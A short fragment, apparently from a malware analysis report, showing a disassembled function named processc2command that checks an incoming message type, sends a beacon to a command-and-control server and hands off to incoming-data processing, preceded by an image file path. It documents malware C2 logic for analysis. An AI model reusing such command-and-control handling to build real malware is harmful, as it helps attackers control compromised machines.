 ; signed int __usercall processc2command
processc2command proc near
downloadspeed= qword ptr -8
mov cl, [eax+4]
cmp cl, 1 ; if msgtype==1
jnz short loc_661408
push 0 ; data
push 2 ; msgtype
xor eax, eax ; length
call sendbeacontoc2
pop ecx
pop ecx
test eax, eax
jz short loc_6613F2
push globalsocket ; Context
call startprocessincomming